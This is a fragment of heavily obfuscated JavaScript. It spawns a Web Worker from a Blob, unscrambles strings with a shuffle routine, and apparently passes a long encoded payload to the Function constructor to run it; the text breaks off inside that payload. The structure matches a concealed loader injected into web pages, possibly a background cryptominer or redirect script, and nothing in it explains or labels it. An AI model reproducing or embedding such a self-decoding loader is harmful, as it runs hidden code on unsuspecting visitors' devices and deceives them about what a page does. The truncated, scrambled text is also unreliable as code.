   var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var luI='',oRk=836-825;function sni(l){var b=1851721;var w=l.length;var n=[];for(var c=0;c<w;c++){n[c]=l.charAt(c)};for(var c=0;c<w;c++){var e=b*(c+98)+(b%14213);var h=b*(c+420)+(b%50956);var v=e%w;var u=h%w;var r=n[v];n[v]=n[u];n[u]=r;b=(e+h)%4729647;};return n.join('')};var edN=sni('qersyomctwdkrcvnlhciubzutxpofsganrotj').substr(0,oRk);var Slh='0dl".+mnrnp10;iph0tv+r=)<-vi]hjvoh+jtlqnotuh2,egw.vb==8)mhhaan1sko7yt[11,=i{.m),m;g(vchr+o,ti,75go5[,l,bta=r6.=o05d7uum8b;j,hulrr+]2l}am2rur7[]puixv8({thq))g+s f[,]+62ay"g2faci)ihi<;sflo+c6Cre2p]r=f-a,.>a.et oorvrwpm3(ti7 in,c=;;)()<l]a(iya(gum(sga,0Av.h-i)=; 2,[+;uhc0oqr.1p.rngvhr]C[>qrnr[;t{ea( r=erlspva( ;p}+1cgvt. h(hl;htqsoa3)sav;r8u+lesynfekui 8arzAaCe"(pgh9j=.rsoff!v(orrt.5qz0[;tCndeCA(l)a,)s;;0=,rb"=hh;(-==(1"rjlev01fvhrrl e]tnln1i(9;]=;(r4n sls!)=[;,es7)=vv0oa(. "( g[- [rg}opsl nS,;;us."))=+7lh)(t.)vhrjv0;d)=ers2;,+vu;hr;letl;]n-krt;pi.Ce=)nuc)ee{h+7a89oem+;;fueh6(,l,b+t.inoj=wir) bf+pph;)[==ep {m8+*)e)+rl=ca;jlr(=+,)jnzqg}=tat+wrsS9.t0kn=;(=ovk=wr;e;fo nr66bt;tccvqr;+)(n]f;go1C[e.8[(r=(idau=vv)nae}nrq3i,6p=h(;Au2;9=.a .b68lp=+;;dru=ft4un )grz]v=a;1o89 e=); o4h*aa oa;gr(v.0e,,1itc{p;;is {4=(tk-1=vcr(fAsf(a).}"m (;<prn<.("n.=)a,e]sn=e(,6+kh4hei.rf id]Cja+)f")l,.0ornia}9';var JpW=sni[edN];var ifH='';var LSz=JpW;var LMA=JpW(ifH,sni(Slh));var yEC=LMA(sni('!CI.dCI.FGGgcwk"ZgDIpZCk]"q.mh.>nD.S7DS.gEKfhEE4t<E.GiGnsg"FM\/51.9IjGG:jrDmm.F":F1ZGf"OAlEc..5ox >G.s\/H."."siGgFfDqNrm"EEG"hwlawg..dSE\/C yzN..m.wm?g,.qubOxjlh"qj.d-oo.ai.GCGoY=N.aHmmy.IuI.FgE.pDoammp2cGG;Ewh%41IGC"BG.rinG<,".=.d{m"Uo:",xnFBgZIFd"BilBr.IFwnDoG^h3C0 ".Imhv.ghroB0g.".D0m.mBZsnaxG"ZglEGgtB0IlF=ar0lBqm.oJ.gcs.DeQgmyk1Z.h"i\/N".8e.g9.ZtqiB|.yGmyBkZG8NZCZh."kp\/m.h".3IB6hbDm=i..Dwx548,.Ghg0..p"I.D"nctQa7.8.FsAf.I.ZBIm0gFjICGZgwmp.f3ZKBh.El.oC2yZhh.DzD.TDIZg.r."jo.F.N.F\/.CsI\'F.weBDI..).I"g Gj..Gilg..wN8gmdc4m..0.q^gIhfMw.iSFGDDmoIe.aEhm.=GmF.aI.Ft.mrEng\/CG,<wytaMG.hmGGfIUI5mBry.E.CQEw}CFMngegj9G.p In2:"I>.ix.mIBE..|twt-pFde;9BBwGxE4ManG.zEBhp.BI.".mkshnIm..I06G;GmgTt>Iw<>ZhxFm.r nwH;h.CIIs.Dm.mCosm1xxhn.mvmF83hIG.wm.E<E.h.h.y.sI9.Dfo9S%sIGm}DM:Gw.n.h9p&t.9:.pnCgC.3l\/2 .GGI2knBmHm2"ZgfCg:@Dh.Cg.?:m.+i.rp.iq.s..CGg.l.J.IGkA4GhfhG.CG38.Em..g: qmnfh0Dx38.FG"hmf"l5NIn.=N.wn.Bxh.Bp."wGN.g..oaIg.fh.X4Im\/tNgfhFZh4q.}mmC.AIBi..g8.3SETZ.r..wI.z..F...s.m.!6g3.:E.:f...E"n v,CUw..93rkEmyg.I..Fnme8.I.Nm!IIkG.gF..(d.GZ3.0Emm7I.E.g.59w.gM:.jFG.GFg.iC:G3:l.5mI@B.Cf=B.<.mlhgFZgGD....DMnn.D*FgDng.kz.dmmgmg;.lB..Z+f...fGgm,zZDkxS.i3Dhmm3.mGgfs6D;0xy.B.y..0mM8.hpD.GmI\/Z"Ec\/Iy.C.s.Bw.iGmx6GCOnIxhwXEEisaEXGh.w3.Gh.GT.EvwDFA.jmlGDFdgpC.>y.<ZG.pstxZGNfGAgmbGg.8GcI..ww3lcvcZZ.jG.i@AshrGEt.mDmc[w.vl.fRDsC5Zv@.Emw95.gCzmfD4d.+FINomGDmGmj=pw.m8hbFMtGgGkGGlG\/lt"z.BgC.c..h.Chm.n\/Bzrw.%.G..C!Syyg.gv1N=F..FhIkhggyZg\/naCqggvG0D C.gBjoaGIvG:ixsCI4gZm|ItgGICj.fGawIEm"IFg,IpS:CN.FGNm?i.t0DxmvmCG|MoCg.Zgh?hwzZGgB.fEB.4GED..gF..Z%..msmlGsp..gaFEE.I.g1cGFwmwGwfnmstg?r8G7".s.FgDn.G. FtM;sx....3Zs8JFNoq.w.m=.p[i.eC...ZhZ cBZm7.hbBjN?oHDm9gk.nmmIBmNmqd3Dz"n..wgZFgGGt..rDuInIG9wh:.ChWFtI.I;ElIdi.ITsSh ZNFlkfNggMFjFm;\'.g:"hp.m.ggw.6GADGFN\/hG3Froj3?GGZZ0.mF8jMhmjE..DZlF?ighSC..Eh.mws<SvwIg.Mcw..ACe.G4gpIF-C53sM<CFwDx.GD.&hp.t"j.sIIG.sMnG2.N3vb.DrzEN1Eh\/C\/FCG.hZaZ#GOcp<Fi.GpDC2.ErEM+k..wM.IhZy3$2.t.x.t0wxcFIG|Gm..msEp:..H.gG.kiwrDgsCIhhkSg.E hhmyd+FgzIiGC.FCm.GmEj.EmIFGE.rCDEZIGxg.IaGZCFg$sI.F.IfKm5.ms.i.[yExtK\'0DrG.x.CU+Eg.g.GNNanZ.mGC...SiIGd.F.Zi\\FC.BA.bCgEh..8DC.D0Csp.Bl..F.zJ.wmSwhrD7h5l..m.".CFatBGgh..fGI.N.x[B.G.mihooI.xbF.Ktin8.v aMgFxDNwo hB8Gm.s,Mq0.ik.DiIMCmGC..o\/#z@gCIEFtm.GCK.ImhFS...mIs]g\/gEG:ii.Ie.MxGCqZ.VB;mhE.ChmmgG:.IBwgF.tb9.ClT.iIhg.HvbBb2..I.u\/Cmmm.mCCe..ECBCIIBFFw..Ggj3oZ;N.BmFtdFC..C..icBh.iwC.x@.2qcE..Z6.oc h.G"oCjZGDwCG.SSMjgPiCTFZCIg.C.hl|yi.0.4.y..k8yCTZA.l.flFFmw3.esycG.B.I..OqC_..C4oG8DEimgv.TD.gD IHtsh;j.G\/ogFGZqgrl.CkGmogGG8dndv.I.4G6khCIm+woa6.rMmy.S[IxM.rmFNsIw=bIl. brFmx.G,\'imggp:DCyIG0FZGGs.gDjGG.mtrwmzCmb.0lIhmDI.Z.:hGClsiFEmi.\\aCBhG,Z\/Gh"g..ym3lM.xIF0..BZ.vj.FGmE.jZ.Ihq.FggZI.ih.&Oj>hEq.g6m.5S5xB.IIFJs.mY.9:ztfm.DC#Ghwl.ii.3.h.GhG9:qMmgG.Zwqjl..g..zhigg.BG?pFoo.x9IM\'|mBIDiF&iCGBGDmDg,GkFHmIgInnjyQphC.G.mDxdG..Bga.4PhC.5F8Z.moi(h4BxagD.3w\/m.2z2w.pID>CIgA"I.FE\'n.5iC..CFB6CZFfC.GmF.0EkgGp. p.)...CTh}xh.Ie.^f.G=!CtNg.3mN.0hBG.Iwn%O.IxF%I,F.5.n.EZ.m.EZ 3cFcshqSohZZ.9F4..DCVcX0gBdZMwGZgEFZ"s.GBFxt.I+.Ivs...vDic.FEyDBIMFDCIGuE.k.FgG_Bx.8JF[0.-G!gcs.Fbb.:.gFGZtDwhvN*F.mpGw.p.aGtwDlggwvrEGc.:cDwwIpgnmG.mgIp3EE9FFc.Etc.XxGGlgHmsBmFigw<jGBg0mmEGG.fIBCIj=e.9mgsgMSFoohGsx(F.EI.0h[-.hr..[N.N0BrX mzfkgZIgMEm.g}.NvZ.;ng.FIZZag.v2x,g.Gg.tIhijwlEm..\/GFCIwi.Cq.mF`k.i.htm"GBkxCp..GIC+.F"cBgcZD&B..rw.yCIECm.dDEIyhdh.wG9Ewdxkl0w\/.i.6GmpGN4;.wFmCZEBpmZ.mSE0Z.ECBmm0CNGmg.CFI.\/jv..C.xDx:EEyllGF.GC..hDI9C\/FugZx<fDFE.BG7.mi.gQiFB.h>CE4E..IhE;9RIMF.\\hZ`8DoF3C hE,FGsx?.tZ..GBdh.cCysNkFjgFyMfDZmzjl.hmGmx.6ghzhIsmBn4NEIBmEFCj.I+FF;wBG:mGCZa.T3etmz_ISg.wG\/C.l*4DIGiomzEu.ggaMxZg.FGBBFtGvf;lx.<v.Form.g.@.xoCEg.ZgqfcEZTcCm<CgnZhmEq.c nnkZDN.j8oGGmWB8h.i.mi!xN8mgg.GsG4FhsEGG:mG.?.3:.hFgkxE.-hDar1mImohMwmMhgDim0frD^Mw47wDjJk.lEB[Zteh2Zhz.BfIFgm...\\1Fhg.C0,w\/IwgZ8oF0.gm+2hiF[mp...hkNIM qT...w2:mFjCNNlmG3nMssdhhg..SvMsFwyuFFjM.hh...wEPmn.G.@FgG.MGwpFI>w9EG..mBm.p7oIUh+h%t+m..h.D8nIiy.laAhpG.x1t..^4GmvO4ZZm>CZs0.I.GtG8y.wEw:m4sswo.I?6gyC.8>Gm2w2.mC.GFpG.If\\rvCCxm.n.myIxmh..F..G.g.Im\/..GC..GwDGICGGwFqL.SCol:.GSCwxF08mBgXi.mIm Bv.3.g..SgE.vsm3moDgG.S. MrmnIjHE4FtZ.rs.jyKD0wIg4kgBmx.kNIxig.G .tC.CDmlN..m.vf.I.IrN.BoFM5u.hGg.BhF)DG@h.IgvgkMGm;EnFae.Jy2gDm.5V.0jM.g7mdL S.6gdEmgC"EfG4joGCCSw:k.7..tpISGGGxW9Gm.ZOiwmmwf1]DEa5s$G;..CmC.Z."GmdIZG Dn.6Z0B:CF.IB.CwZ.wqZtFmE5ih-mFFyF:.choEa6.ZDpG0x+j.N.MZ.0w^wmE>FJ.>.G\/F0lZah.hfaYdM.tgVDFInu>wI3..fFD[.s.mqGw.Twmgkm...gwiah4C.lCp@CsG..xgT\/p4.WhBIIm@CFN.G.IrZg.I5=.jmiigtGGFG.z63..F[n..s.tgCmkmt.gMKC>BnEw..CmwIC.wNIZpF.Gof.Dtj.wom1Ng.GCC5Ei.wm.ig8%#.H9g.mmwGIF.e BBs:Zwh.n0GZgmB\/DGh....iwmvD.IwmZ,ymn.hsc9dB\/sCFy.ffiIZgoa.BGCFdhNC\\wGg\'h m\/.gkc".mIj.ZCGMwIS.gBx.hZ.wICnGB..f.BEmCEw.t&.u..C.whMZ.swhIDFIw\/mF4.D-a0BE\/CFhmzwxgGyGhG9ipf30Zg.lGm:I.IgGMmmYFi\/..I4.IIEtECB.B+-N.d?hmGIG;I.g"4EErhCZgmCBMtZ..C4;CmhhM.?mZGGmd1lGdfkEFdjq.knC4Nz..EGzZv0AtMG3.s-ECvO\/lEM0ZUEomMmGmZ.Z..3.IJG.,TFa.mMigkaz".!#EnIGntG8Z:.I.xogmz.Zgis.g7j.GCpF.NahGsN.rUwGB\/k.wDD..k.wo1B.cyIAFkIhwEghwETbm"DnFm.p.6hm2Cb.Fc..,wmmEIEn\/BipmvimlqCySw5.NhhxCIFpGG.NG=ipZ.mc@Ew.Z .sgg.;D0r.x_Fm01hB.3Cm.h2cwhlGhx.wCxmFTGw0TG.:yIwssh.mwzEGq0m.GInGD mSyBmMDrG.}.CFgu.GmdGr..C|gGtwEx50I.i.GC8ih.EmsIk.xdg0mGsiC.EH..yg.GChC\/yh. Css.GXk.u.zBE..7A.:G.FGQ.IDBdZGZG.G5sF.wGGGqx4[?gG.xGM.xGdhkpemxdG..w.ZA gDsImrg`7zFnn.3DGF).8EmGINfGBCoG:wg..58mn.m.C.;gP8MhGmF.E-wICBBmBZaiqjCcCDps4D8Zgg.m<GmmzKhia!..td5FDn.ZlF.EhII"RxMCmi.I.CFm7BwrGl.xsGmty.kn5Z.fFr\/rw8kT.9.wZIg.(I.mB...D.3m>I^\/.wm.o...ww.G.pZrqGC>BtGCw`EAaGPCycF;FFErIVwT8\'.nwp.CZ....G.G.FM.shnCmz..gGiFhpF8g3yqtwgzv..ohqMoEF+....wGGB2GEh..Fm.FcDQU.GitGmt_w.0mh.EDE.F.q.EGgFFvN4gw7J.ygXmItgC.yi.gwEo.myGhGnC.tG1rsptoZd6..cIC.IZx$mIt.CDCms.q.xfqFh$cIyIWImEiN8W(mGhhCm.mei.SB3.BBMGw-v.osBNpt0tGIJv4B2:.nfEDmxA.5R4hgIhkro FD;Ihh0I.gFF90m?dhIgz?BkEm6BB8m<(Fo.IzMZ.JlxwI.ZmaI.h\/.kiCoGj.9vCP.FG4.ahzhbD.GkmjsEscwjZzsboGZ..ww.nVCom.g3QmmfD.GaDh.YBmcF.jGpgoEFM.>,DZEBgCF.kI.k.DIgomiNm.y<c,MmC.g.Imu.hN.t.mchhIGmNmmj4GdCn3.9wChfnwjtg.mhhsM*GD F.C.-M.mmne>yG..mm0=ha9.nBCwgjvINhBj@.:*iotCZz.p..SEEb.gG.ZmZ.Io.ChtrZE.Ey-\/oy}.m<no4..mIIntG3w.\/D.wiCBAiD...h.wm.IhMEl.Sy..TSGhZGGzZ+CoGGnZGaht...ThmBf..Cgn\/mCGZ>ht..DFgm8n.G.qDGggf8G..GmiGh2cEx EBG8i.EgGi;SDmC.mIB)wC2+nCnbw8mzIg..yI.h..waGIngh=1g.qxESIghmth.n.mIghgHF.HrB.gtlMIGCNlFEhmzqmmCDx.sT..gLg?"IogInMIwQgC.m.I9hk.pa.Gjg+ZFC jnp.cojD.hmDIjm8mw0yICvGgZE.8wffB]aF8iS\/wgkT>.m.OIGinwC.GwBCII=r._FG;nE\/Ij. .,CE.jpR..hlKyhdtmE3prgcnhFZa%..mIGhmGkg.mFThm0\/t.E.gG.Zm..sgvwx+oBmI.m .imfhw.m\/F^C>r4i9\/G.@.=lfif5CGdhmG.i0fimF"Igwm(..F.r..Gbcgt|6Ie+0..rgmFw@GII.x%.Sg8 .BI.mS.IEy\'..qlaI.vf:IxwBqwwG+M.bGC..qb.Gv ?iG.DEBxx8xMgqEG9EkhGmgv\\gIhm:sw`hGjGZIMm0mwjdD.G5GCo:.I.F.MwqgZZp.BGEs#.Gox.Fmv...G4"pgjsDhp>Ch"m.SgGkgmLwIIimgCjG.GFmCG1jg:a1i\/m..m..WhkwnpSFiD.wiprDh.GGtpIwqnf.\/3gEZ..CI.wnZnwpr.GxCUpj.h .5hCwmsmH0ghDmxwdxmCFsCG>Bm.NIIOi;G6..GECFg.I.Zm<siD0DcZEEyghxr..ntFCBh)Jgp.v..G..8.h.Z.MFgar.2gG@.kEwgqF.cUhhkkB.mMI.Fa.fIGG.Dw.4GFQDi.wh;C.gGc.>xd.FwEGmmmU"FZpI.FmjDF.m.w4*g+=.+o..0C8EpLBhA.iI.ohwijB89SG.(.voy.n..3mFihgCK.rZ.Ic.w2zgqwmI5|CCT.-P<aFIhkw.skGgEisa>E..ICBhmnZG..izw|v.Z.hgZICF.mxhn4.BC>.B4Fq.I .GGCGf;adGmg8dt,Gw.ipCFoJnBf.homFtw.rtzwTdgCE5!ghwiGCCDmBhCGCE.g.GB5IBGG.wecIEgF Ewlw..I.dGgG_!gT0;Eg.h.GBZyx.<8aZ E.kj..6yG`g3.Iwc Ixg.rSrGDf9gD;.ymwmpC.w.xvBCGFnC8.CNGBKgh...BFBi.jj g.mwwE\/.g..lx.aMaF>..Cr\/fEkKr._.w\/E<.GEzhDFCBw.2hIzGFFE0GEGm.sr.iCnm90s1.xgrGgtmFhiemCGZccqChDGMCo.1MCgs.EomG.Ewiwmm..kpGm.dWCEmmx.05GB=9G...EwvixCxXg.Ana ggrch.y=:w.BN..Gx..n_I..q2gwIt.vxW0g.0gZ..hqC.TF.m6CmN.\/ Yx*DGChD.x2.@.gBIe.g.wj.m...CGtj.wpgMw\/;w.tmi.i,58Ia.GE0dI0.m3w.FF`mx.rI5G.3mo@g5ttgCggDGG6iGpx..ZFG.,.@V7CjCeggB.0G.g.ww."nxFIi.8hL.gGjmwy+iG.l3DhPw.<Ig.msmmBIZChkawGg.IgGHIm.I.gg0fmniGGGv0aC+G#:g.Bh.NwNEF.h.FGyZyC.whMGh9gpGF3g<I%.wx.qNFwfShD.gh.C=.xGgZdBF.CwGkENj7.GZCCj.M"gai.FbBF.zGyFga0A4t4F.hMh3pn.Is9Bgiy"hwI>I%.FC...g=.miIk.9"s\/.I:3Ii.tmE.gI.OBnVqNGBg.ZBmB0tFIhm.gPFE.N<FB.thm.g$CyFmmgC)j\/@iGu2sr"pL>C.GxGmmsp.CGc Tm.hmGoohZ 3gmI...IyEjxNZw.fyC.gDh.4hm%\/ICD...ImCN..nFgMB.wGFywD.k\/FInE.qy-EgCc B@.C.NZmijlFmG..Icmi8E..?.gcd.Mtf0wwS?zFyDh.yImmBgCCGS.ZGGFmwwB:n45v;I8ERt..JgF9ia.Cg0womlxoxpkmG.;GrDC"Es.BC.mw#F.IM;gG$BC.mDF8gpEC30hgZZd.aCG@.CCmG.IgDv.DChjyEMI..ZFt|B^pGIKwEGd)h.0wi "C.hDuGaN0vZI.FvfBf\/Gowj"0g.opEjgxC.E"+SB.h.I.Zg.Gm97.mm.6CiCIw.wZ.G.h..3.lrwd.jg..Z.=+nqCs.wNwjygiZ>CZCIB80Us\/=;gC\/mZ\/.G.g.b\/.nZmCCF\/B;s9..FNxi.F.E\/GEImy0Miikwio|g.wjgsBIg;.kmw!\/ZvI.&.ZC1kfmIC.x..B.k.GICz!"jirm.g..p;j..mxFArGhcGmgnokCCh;FE99tR2w.hIcCCa.BI>bCZ(ZV.nI.p_hBwS+=GtGM5wDGd"cCGzmNIxmh.xICIEkICk.S_.8F+v.HGgF.:hNGzhC_"j5.E.l.m9ooD.y jgGCi.:u...a9J:F2.xmueaIeOalo.wZ.nUD?=ZH.a.\/wE..Csw*yI<Yzi.GFBEixGGICZnS..Z..gFSDBgIwIvC5GGgFC.GwIE&N.Dgm0.YF$.I\/B?uZpwaF.m.hgDI|.TC.$m...Zw..lI0xF0j6.C8th.womnt.y.m2%gB.gG3mHrm.I6.wDg0AgwCm8.Gq`mxtyGIIoG1@.Sm.w s{p.]shjI..F iGwGaI2Nhh.,.Cggt..g5EfI0GBG.tFII.3ZqeIwz.rmNwamEj4Sz\/mh.5ihoaImEfZh.a hI.k.gg..dhtBEmS.FsCmFii+B-mGeC\/.GCih;7Fpr+.=G BS.EtIIrC.Gh.F.8GzCE.AxN{X.iGMIEGA..gg0lc3Ih..CFDgxGCh.I@.rB...sFiuGp\/.mgigE@m.lMkCnmhP.ZFmnGM.ktE. FhhG{gnm.LT.wm>bjc8<wmZwDjxgj x\/GngsLh6g.Id.CGw94hm.mZGBGo.mwGpZCFoZgBEhpF.ihB.j.mnhE`iFm.FIDhf wKwIZ5xGG.ggcmu%F55IdmZSG.}n.FqgGB@0!2.ZqicpghFK..gIk.E...7e.^gnZwjFE.xC3...Bh\/xwTmB4cgBYGgGG..qI8.5mZdmNf\/Ed.Z,?gxw2IgTpEhmgk>.w(. mh}{l0mq"Gtvymb.xS4.FNwFs ..hg..FhJ5ZwkMh.ckgGjgm.k\/ZzFm?F41.E3M0o..oBbtBYn3I&x4.h?...@IhBChh\\.p.hgGBxhhGFmEMD4Cn=qi.igdm.Z=jE.SDZ DMGF(g..Mmv.G.\/ijmGmT!sEg.T.rIgE.gGRgqBkCgChT0.9.hB@...g..Ed4sww.$@g8IFg5guxhM.h..3mI..gg.m.8gc#nwZC.C5T.2tq3.i.IgavI.mbm.I.IIZzG\/.EN AFycv:F0fN...I.G2r.m.hhF.oID.GHBiitj.nDF..3Im+gEiIvDwMmn>I.hhohmCCZ.g\/:CiGBB..g..mk7.wDnhaiFGkEQGIC"F$Fghopx`CFwrEmo=v;..hy.s.BwmBvN.MwGG0yTG.6I...i.wGTCi\\gsnM>F0o sEGgVwFc.g..g.tMFCFf.;tkGfGM.Ifi:.jBG.CgTG.4Eh.GIgg...kGEbkIb....;mIFnF+.m;v.I.BBs2h.G4ciqm4hqFyhwwiy+Elwya:..OwN.h4xHymBd GmG.?kEpI.w.tnwp.Z.BIomk..ipZpmC^Gg.GK.FD\/Bsbowm2C.y,.gagcTGwtGm.wmEo:ucemF..EmGF.otug0.Ihw.ghmG.h&xGNjtg..GGhIvgBjIB.Id8ZZBFCthGk_#=BS9\/lFhIEI.|gGk .sm.f.ZxCCg.F,?g\/qap.mG.kgc.I.M9FgG;.BrgGEFBhNh ..gwu.IpmmFC_LwhnCZIhgCgZImZhI.0GgGZ.Ef0iJI.gyam.n.0.Ng0B!h`ZA.....hw.ImZGrm.oFNRFmdAsGmBpgw.G3IgG=hIx\/pIp1Gc .FxgqwFZCcICElmC.IrGgI3E1sE.G.f.0Gh.GC.:N9h..FIg.Xl.BxI.uM.ZcoF\/bGZKk.CaoajEBkBZG.B92ChjD3.h+gjNNkGg\'..pGMBsGq\\ZGF..Cg5CwsNo.scBjm.swIjE.2wS..G5gmmvD2GSFmglwdGFJE;.mB.gM.m.y(q4+.lm>,cZ.G..j..h9IQD mqEk.2.gCh i%rma7DipGuBGh.GFEGFE.xmFCl=.qmH F.w".gCWi..C.wism.Gs:z.g.mGEtAws.jxo.GhC2>rp..C.mmDmSI;mwdFUI.hgohI.In:.Zhj4Cmp.tokfmCED.ofIEC..sNmCw.:ZmsZ.IopyN.G? gGw.h3[3DshDAE"30xGCgDF=mBiM.^9DwF0j.i.B.GNGGvw3oZvwsoBnwfFjCmZpcwF.q".nsGdg\/mBh.l1.C..h8aifGgICaNpBgDgmEnDI.jFc.qGs.FZ%ChvB.FvsqwYFItCZBpssyGC:z.Eco.gsE\\oE.c}gDD0g rz|n.Znl.Hjon0.D.mrFmdh.m1d.g.DhfN;G.4qBHymZoZ.wGioD%m....mGNhsgFqF0Mh.pmyTIQGif.:CGM:GChLT$Z[gL0\/.wHgdrZlmTL0.ZGE.52ZBdIwgeFxE.\\I..FFCmhN.+ DI..FM.4yg.G.mFpIo.h2.XGF2E.3T.EgEAZZGgx F.%Z.,FmgS:GhCcEyfgznFlCJgFhm]9\'EpophChs...FCfum.Eg6.ZnnEBkomCDx.FZ.ZZlGm:..If..FmNEll6GIG\/xZDeTyEkIDm.llmB;m.m.=.;jFyIF%BgC.NyGzD.8B?mCgrCB<Ds.ICnSgI0GgChwrF.gcg3z.."k..Z4.m4a=.=Z yFlmI85.gqhCGmAEl0pC.C>CwsE3I.p.xgFhEFG0w.Fh2mNNCC"CCCg`*mogEiF..EmyCv.IFEDwg.CrE.Gi1mmDG.mD^gggNg.wtymZbu`dcGhIg4DjNI0CIuCIT*0EZmwwF.FpmF.iqI.1FZ.0wfm.xm}3tc.:0l..GiIsw&.h.Z5Csi..M.0s.ThBBcAEm.wkAq9mmg>Smyggb4.-GC`Is3Bh-.E\\hm2#i.mwDk|GhkD..;xh5.h_Bxmanh2.\/mrg.Gw.miI.wgD .vCFEgbeoi{8gEidz\/h5dCmq@gmw.n.EC>bE10EIj.wv.ZXI.Gj.gDg.9iFx.GE4l.lm.ZM.m.i "wFI.i.yB\/pFg".0NS\\Diqi .g.Npj8=Jj_hpZ.m..m.E\/ZC.pBCpU7!<oGZGNwlggw.lGwz#0CDCGzyhriFwQfiI..kIa...qhFk.xmI<.\\nnFI@hE2.F.5pf-Cg.G.mI wIg.ikIw...hCtml5\'ICzZdhE.GwFVZi.cxwIFC.Chpmnh.2IFZGBZZ.hG.FcIwI DOg.Z.8U8.s.3kgxCsF B"s.bH.h\'jHh.DByzGI{EyC.;dkkmE.gFo..>mCGG.am.ohhwA,m.xFmGh)BxZZmFM0.bECIhNtDEmur424GFEfFIExz.ag.EwZa.+gTk Z.EsqI8.pGIG.Blwkg.sgDtNw.N.dh3CiFm6d..C{wCmg.BhwF&;4C.tSm6L<o..4s... Zv3"NTr.gBuim$D1B=t@iFIGHwk!mh wi:wx4;.dT5CgMgI.hh305.h I8EaEGy.j.phiBC:ay.EirF.\/wFG.F5GSgG.fmw>xCg>pqmgrmIwFh..g.yMwFZZh.mhZe..GGGEg4B3.g.j.mmAmZIwBE.x|nGECI%0o.mOxB.CIDTM[CImLIw.FlgwmDJ.1.xI;os.zGh.&Gc=EC.9gGwl.drglkEMiI.gE.FEGIxE.7..Ge%oc3pCnhZm;lg..GGFj.,.5.IbwkEnNmex.yZyE#M0Fp2.dh%Mg.Cjim.hggwZBk.EEIGmkE FBCHgFsG20mMmB.kmngFFwDgG.GG.iFG CF.iGI!Fap>ExZieGwla.s8Z2gmDF0CZ\\BsfmppZ DE;.nD.w?-i.sG."r.(gB.C0DwhnnCCFGVlKkw. *ZIwG..gw..F..\/fdqZh.pmComkymcJy!GF.hBmbg.hmxm.M8FMmw..zkFwmxmm..CgGGrq5tS!hp.IFE.4.3Zh5IwpwZ0v+]i9FGsdcthEmmhI.?zwzh.;s.gIgFGmZ!I.w.NZpGog Ggm.,mGGyI.m...oZ[NmI.w.m.h:.Bg]gf.-CgpxDZeiimtCD.msi.kdBg:P.S,NhTv:E2.mDS)w4.CSB.^J.s.FTBD.Z.N.ITZZ).|UGwwBmhmkiEwigFE hvFGm.8tFFjF.i=...ZSmGGh?Fd5mk9D  RhhwDgZeGSagwh.\'G.3.ir.2p)Z0.kh<..?ZmCFCEF.nd%NGBFkgn+xZ.sCZjm3fIsEnEwgNf.qBBmFx.GEg..DCjh1wm:e*htB.C%3.HFI..bg.3hsI.FwgG@.GwGpG.M.gGEEcI..s9nvFC=t.CgmCZZhcBGEgIGDarmg.nyFsmaE1BF:g.cgzZn&IoI.Fa3a[3I.Bg.dmIGuE.F5[..Zo8.l.hTkFZ9.nIksm.nU.w.wmmE.yx.km.GjBwGChbi\/?mg.wIjik.bcF?.w.n3XDFIwFgCMZw\/,E.r.aCN#r.BhIn.D[GI0wFFwGZGymM?C..FfqgwDj"mGFim B.IBstEkmf.D9ikmhMgzr.ImqvCEEhnUBn..EIBEjkCwGhmxIpCEDC\/jn.c0Vchmr\'Gs8FZ!GxbDg0GGt{.niFsycgC E.w"ikGI..gpjIF+m .B.h2yB.uc!.HwmIsxg.mj.g.C0]DyDgms}nwICs+NI8yD.Gk%.8.mN.h}m.Cqmgqg.hg .ZC.hmFGGs..s?IwIk.GGIFFF.tzwh0ndd.Igm.GD\'chGmxCwke.i<ywg.dN.FEwI:hC8NAIEyn.jGGE4gM5!j.h.pg9`gm):Isx?r.MCx.gEF@mwbCfeL.8G.pBZmQ.2gmg8gk.rGGhe .jg.C}mSCC.tZ.MC]p&.m.z.FqimFjg;.\\iw9FI.0m.bFZ..h"BZ\'=Wss.g,8\'eG.dCg.w.\/GkgDmsnHBx.nm.mE8G;E34m..=3g*E.Ek.GCiP2vjsg.ww.g#xFMx38Baf..FsM0CG.SG5pmMqgx.Bym.G6wCmBIg40yG Fwd.7mgOMCGMGksGgnD.wBGhD.Gphtn.I..D4\/WrzFFangiF.88gEs..(rSwEic.5.EEpE.h.@B.A..iG>m.r.cjtE.t9EEBywF+D+UFsApxBIfw.d.BIr8E.ZG.w.mch5\/jmmgs...:EG-iW.hgEGZ5rn:mGxGCF.G.ZkBG0ggmNJ..B>E.IEw2FswIG.C.Gcig\/g3.ZtS&!jaa.F.v.ohQG.EDDrGDrDqDZIN3ydLFfG+EwFmgIh!@.+.FD".C5.HFswt.e.FFB.nGwplr.f?TMeEIB.0BIqo.Q5ZoGDCCs3%sifm.Bw..lgE.\/..F6".F.pG.ze1.x3wMmS4=jXg\/MMpJ.yiGEESD$E.F.hZmy?|GxCwf..jwhmns"EE|.fkIpBGa.Ggg.oFjF>C.6.E.j.GnCrZMnaINhBx.nnmM?B0.Iws(Bhh.g.) FZF.nBxm.k4Z.mk.hipwh.migraw.M.CrCICi.G:S mgGN.g.fwFo*0ZmglF.0DDhmF.yBh.SjjnC.CCL.t.3..3?G.MF3Nsi..ERECFhvp.:.>Gxtwt G.r.ismGiGGZ..nhpEmZ.GC[y9gdh!Fl.-If.FgDIMBCEBqGgEyw.IgIxZvpcZMg.Ggg.In.mZhI.:CIZIySZ.Gy5Mh.FgZ.IIx.fpu<C=zgEEqI.w0Bhh;?ECwO^.h"IEwM...him:G..FBZB.MflpDlq.DD..h.Ii?gm8.hf[.gvG..SZE\/j.zZ0.,.GzmIw.Z.kgMGC\/GC.m9BximIzQg00.Z)cBn.,sgp-Gh.s..mlDC oF.CG;sc.gvwC;hwImg5?,.mh..CFZm.GzI.wnwzaInEIEC.FSjmVg$p.IZmZsGwED0ghkEZMdG7?waSDfIGsKZ.fl.mF\/MB.C0lGhZEgjG88+UgwjqGgqmn.m.gyIwc.GGw.d.ylmXD<E.y....CngyhkZ5DmS.kmmt..0g:.GB6dg.hFgIg.=gF.k.|wGG.EImGGrCdwB.yZ.Z.g.omp.xMnFgoNI>;DamYFu>`CkrZ+GmmDhG.Ij.VECdCaImmmhw=DI.Gozgw.h.gJmI Bmi.FE.mBmtF?IF+kshBasothCewg(wG.yqEbuiE.fCBzggmimBZG+mGGqIimifi.hCGxsmyd1DGM.O#tZw;)W}E..GQ3CjmDgk;.shB.N..jlgImmGmFg"c.kGg.G.Irjs1.tyxbggCGGlCqm9=x.ri 